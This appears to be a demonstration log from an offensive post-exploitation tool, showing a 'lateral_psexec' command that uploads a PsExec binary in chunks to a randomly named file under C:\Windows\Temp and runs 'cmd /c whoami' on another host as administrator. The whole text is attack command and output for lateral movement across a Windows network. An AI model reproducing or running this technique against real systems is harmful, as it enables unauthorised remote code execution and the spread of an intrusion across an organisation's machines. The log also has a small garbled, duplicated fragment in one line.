 C:\Windows\Temp> #lateral_psexec 192.168.1.108 administrator 'cmd /c whoami'
Uploading psexec binary....
Chunk 1 --> 0 - 102400 bytes written correctly to C:\Windows\Temp\6lvfrn5s8c\zy6z9.exe
Chunk 2 --> 102400 - 204800 bytes written correctly to C:\Windows\Temp\6lvfrn5s8c\zy6z9.exe
Chunk 3 --> 204800 - 307200 bytes written correctly to C:\Windows\Temp\6lvfrn5s8c\zy6z9.exe
Chunk 4 --> 307200 - 409600 bytes written correctly to C:\Windows\Temp\6lvfrn5s8c\zy6z9.exe
File uploaded correctly to: C:\Windows\Temp\6lvfrn5s8c\zy6z9.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
win-5b5k871dovn\administrator
Starting cmd on 192.168.1.108...n 192.168.1.108...
cmd exited on 192.168.1.108 with error code 0.